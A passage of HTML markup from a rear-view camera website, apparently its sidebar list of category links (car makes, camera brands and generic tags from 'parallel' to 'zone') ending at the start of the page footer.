	<li class="cat-item cat-item-4018"><a href="https://rearviewvideocamera.net/category/parallel/" >parallel</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rearviewvideocamera.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://rearviewvideocamera.net/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rearviewvideocamera.net/category/parkvision/" >parkvision</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://rearviewvideocamera.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rearviewvideocamera.net/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rearviewvideocamera.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://rearviewvideocamera.net/category/pcam-110/" >pcam-110</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rearviewvideocamera.net/category/pcam-201/" >pcam-201</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://rearviewvideocamera.net/category/pcm31/" >pcm31</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rearviewvideocamera.net/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://rearviewvideocamera.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://rearviewvideocamera.net/category/pelsee/" >pelsee</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://rearviewvideocamera.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://rearviewvideocamera.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rearviewvideocamera.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://rearviewvideocamera.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rearviewvideocamera.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rearviewvideocamera.net/category/pionner/" >pionner</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://rearviewvideocamera.net/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://rearviewvideocamera.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rearviewvideocamera.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://rearviewvideocamera.net/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://rearviewvideocamera.net/category/plugplay/" >plugplay</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rearviewvideocamera.net/category/podofo/" >podofo</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://rearviewvideocamera.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://rearviewvideocamera.net/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://rearviewvideocamera.net/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rearviewvideocamera.net/category/pormido/" >pormido</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rearviewvideocamera.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rearviewvideocamera.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://rearviewvideocamera.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rearviewvideocamera.net/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rearviewvideocamera.net/category/pro-view/" >pro-view</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://rearviewvideocamera.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://rearviewvideocamera.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://rearviewvideocamera.net/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rearviewvideocamera.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rearviewvideocamera.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rearviewvideocamera.net/category/quadsplit/" >quadsplit</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rearviewvideocamera.net/category/qubo/" >qubo</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://rearviewvideocamera.net/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rearviewvideocamera.net/category/qvia/" >qvia</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://rearviewvideocamera.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rearviewvideocamera.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rearviewvideocamera.net/category/raxiom/" >raxiom</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rearviewvideocamera.net/category/rcd330/" >rcd330</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://rearviewvideocamera.net/category/rcd510/" >rcd510</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://rearviewvideocamera.net/category/rcd510rear/" >rcd510rear</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://rearviewvideocamera.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rearviewvideocamera.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://rearviewvideocamera.net/category/rear-view/" >rear-view</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://rearviewvideocamera.net/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rearviewvideocamera.net/category/rearvision/" >rearvision</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rearviewvideocamera.net/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://rearviewvideocamera.net/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://rearviewvideocamera.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rearviewvideocamera.net/category/recorder/" >recorder</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://rearviewvideocamera.net/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://rearviewvideocamera.net/category/redtiger/" >redtiger</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rearviewvideocamera.net/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://rearviewvideocamera.net/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rearviewvideocamera.net/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://rearviewvideocamera.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rearviewvideocamera.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://rearviewvideocamera.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://rearviewvideocamera.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rearviewvideocamera.net/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rearviewvideocamera.net/category/rerview/" >rerview</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rearviewvideocamera.net/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rearviewvideocamera.net/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://rearviewvideocamera.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://rearviewvideocamera.net/category/reversing/" >reversing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://rearviewvideocamera.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rearviewvideocamera.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://rearviewvideocamera.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rearviewvideocamera.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://rearviewvideocamera.net/category/rohent/" >rohent</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://rearviewvideocamera.net/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rearviewvideocamera.net/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://rearviewvideocamera.net/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rearviewvideocamera.net/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://rearviewvideocamera.net/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://rearviewvideocamera.net/category/rove/" >rove</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rearviewvideocamera.net/category/ruckfahrkamera/" >rückfahrkamera</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://rearviewvideocamera.net/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rearviewvideocamera.net/category/rvauto/" >rvauto</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://rearviewvideocamera.net/category/rvc-mb15/" >rvc-mb15</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://rearviewvideocamera.net/category/rvinwest/" >rvinwest</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://rearviewvideocamera.net/category/rvs-770/" >rvs-770</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://rearviewvideocamera.net/category/rvs-770615/" >rvs-770615-</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://rearviewvideocamera.net/category/rvs-pickup/" >rvs-pickup</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://rearviewvideocamera.net/category/rvscc88130/" >rvscc88130</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://rearviewvideocamera.net/category/rydeen/" >rydeen</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://rearviewvideocamera.net/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rearviewvideocamera.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://rearviewvideocamera.net/category/safesight/" >safesight</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rearviewvideocamera.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://rearviewvideocamera.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://rearviewvideocamera.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://rearviewvideocamera.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://rearviewvideocamera.net/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://rearviewvideocamera.net/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://rearviewvideocamera.net/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://rearviewvideocamera.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://rearviewvideocamera.net/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rearviewvideocamera.net/category/seamless/" >seamless</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://rearviewvideocamera.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rearviewvideocamera.net/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://rearviewvideocamera.net/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rearviewvideocamera.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://rearviewvideocamera.net/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rearviewvideocamera.net/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://rearviewvideocamera.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://rearviewvideocamera.net/category/sinar/" >sinar</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://rearviewvideocamera.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://rearviewvideocamera.net/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://rearviewvideocamera.net/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://rearviewvideocamera.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rearviewvideocamera.net/category/snore/" >snore</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://rearviewvideocamera.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rearviewvideocamera.net/category/solar-powered/" >solar-powered</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://rearviewvideocamera.net/category/solarst/" >solarst</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://rearviewvideocamera.net/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rearviewvideocamera.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://rearviewvideocamera.net/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://rearviewvideocamera.net/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://rearviewvideocamera.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://rearviewvideocamera.net/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rearviewvideocamera.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://rearviewvideocamera.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://rearviewvideocamera.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://rearviewvideocamera.net/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rearviewvideocamera.net/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://rearviewvideocamera.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://rearviewvideocamera.net/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://rearviewvideocamera.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://rearviewvideocamera.net/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://rearviewvideocamera.net/category/sprs-4006500-top/" >sprs-4006500-top</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rearviewvideocamera.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://rearviewvideocamera.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rearviewvideocamera.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://rearviewvideocamera.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://rearviewvideocamera.net/category/stonkam/" >stonkam</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://rearviewvideocamera.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://rearviewvideocamera.net/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rearviewvideocamera.net/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rearviewvideocamera.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://rearviewvideocamera.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rearviewvideocamera.net/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rearviewvideocamera.net/category/summitview/" >summitview</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rearviewvideocamera.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://rearviewvideocamera.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://rearviewvideocamera.net/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://rearviewvideocamera.net/category/svd59/" >svd59</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://rearviewvideocamera.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rearviewvideocamera.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://rearviewvideocamera.net/category/sykik/" >sykik</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rearviewvideocamera.net/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://rearviewvideocamera.net/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://rearviewvideocamera.net/category/t1400/" >t1400</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://rearviewvideocamera.net/category/tadi/" >tadi</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://rearviewvideocamera.net/category/tadibrothers/" >tadibrothers</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://rearviewvideocamera.net/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://rearviewvideocamera.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rearviewvideocamera.net/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://rearviewvideocamera.net/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://rearviewvideocamera.net/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rearviewvideocamera.net/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rearviewvideocamera.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://rearviewvideocamera.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rearviewvideocamera.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rearviewvideocamera.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rearviewvideocamera.net/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rearviewvideocamera.net/category/thinkware/" >thinkware</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rearviewvideocamera.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://rearviewvideocamera.net/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://rearviewvideocamera.net/category/to1960103/" >to1960103</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://rearviewvideocamera.net/category/toguard/" >toguard</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://rearviewvideocamera.net/category/toguard12/" >toguard12</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://rearviewvideocamera.net/category/topgear/" >topgear</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://rearviewvideocamera.net/category/toptierpro/" >toptierpro</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rearviewvideocamera.net/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://rearviewvideocamera.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://rearviewvideocamera.net/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rearviewvideocamera.net/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rearviewvideocamera.net/category/tovgear/" >tovgear</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://rearviewvideocamera.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rearviewvideocamera.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://rearviewvideocamera.net/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://rearviewvideocamera.net/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://rearviewvideocamera.net/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://rearviewvideocamera.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rearviewvideocamera.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rearviewvideocamera.net/category/trsvc/" >trsvc</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://rearviewvideocamera.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://rearviewvideocamera.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://rearviewvideocamera.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rearviewvideocamera.net/category/trunkhatchtailgate/" >trunkhatchtailgate</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://rearviewvideocamera.net/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://rearviewvideocamera.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://rearviewvideocamera.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rearviewvideocamera.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://rearviewvideocamera.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rearviewvideocamera.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://rearviewvideocamera.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rearviewvideocamera.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://rearviewvideocamera.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rearviewvideocamera.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://rearviewvideocamera.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://rearviewvideocamera.net/category/untitledstuff/" >untitledstuff</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://rearviewvideocamera.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rearviewvideocamera.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://rearviewvideocamera.net/category/urfru/" >urfru</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rearviewvideocamera.net/category/urvolax/" >urvolax</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rearviewvideocamera.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://rearviewvideocamera.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://rearviewvideocamera.net/category/vantop/" >vantop</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rearviewvideocamera.net/category/vardsafe/" >vardsafe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rearviewvideocamera.net/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rearviewvideocamera.net/category/veclesus/" >veclesus</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://rearviewvideocamera.net/category/veement/" >veement</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://rearviewvideocamera.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://rearviewvideocamera.net/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rearviewvideocamera.net/category/veise/" >veise</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rearviewvideocamera.net/category/veloster/" >veloster</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://rearviewvideocamera.net/category/velvac/" >velvac</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rearviewvideocamera.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rearviewvideocamera.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rearviewvideocamera.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://rearviewvideocamera.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://rearviewvideocamera.net/category/visionworks/" >visionworks</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://rearviewvideocamera.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rearviewvideocamera.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rearviewvideocamera.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rearviewvideocamera.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://rearviewvideocamera.net/category/vsysto/" >vsysto</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://rearviewvideocamera.net/category/vts12hd/" >vts12hd</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://rearviewvideocamera.net/category/vvcar/" >vvcar</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rearviewvideocamera.net/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://rearviewvideocamera.net/category/walled/" >walled</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://rearviewvideocamera.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rearviewvideocamera.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rearviewvideocamera.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rearviewvideocamera.net/category/wdrv-7041m/" >wdrv-7041m</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rearviewvideocamera.net/category/weivision/" >weivision</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rearviewvideocamera.net/category/weldex/" >weldex</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://rearviewvideocamera.net/category/wi-fi/" >wi-fi</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://rearviewvideocamera.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://rearviewvideocamera.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rearviewvideocamera.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rearviewvideocamera.net/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rearviewvideocamera.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://rearviewvideocamera.net/category/wirelesswired/" >wirelesswired</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rearviewvideocamera.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rearviewvideocamera.net/category/wkzay/" >wkzay</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rearviewvideocamera.net/category/wolfbox/" >wolfbox</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rearviewvideocamera.net/category/woocarty/" >woocarty</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://rearviewvideocamera.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rearviewvideocamera.net/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://rearviewvideocamera.net/category/wzbb/" >wzbb</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://rearviewvideocamera.net/category/x2500bt/" >x2500bt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rearviewvideocamera.net/category/x4500bt/" >x4500bt</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://rearviewvideocamera.net/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rearviewvideocamera.net/category/xgody/" >xgody</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rearviewvideocamera.net/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://rearviewvideocamera.net/category/xroose/" >xroose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://rearviewvideocamera.net/category/xuv700/" >xuv700</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://rearviewvideocamera.net/category/yada/" >yada</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://rearviewvideocamera.net/category/yakry/" >yakry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://rearviewvideocamera.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rearviewvideocamera.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rearviewvideocamera.net/category/zenec/" >zenec</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://rearviewvideocamera.net/category/zeroxcl/" >zeroxcl</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://rearviewvideocamera.net/category/zeroxclu/" >zeroxclu</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://rearviewvideocamera.net/category/zeroxclub/" >zeroxclub</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rearviewvideocamera.net/category/zone/" >zone</a>
</li>
		</ul>
</aside></div></section>
<footer id="colophon" class="row" role="contentinfo">
	<h1 class="screen-reader-text">Footer</h1>
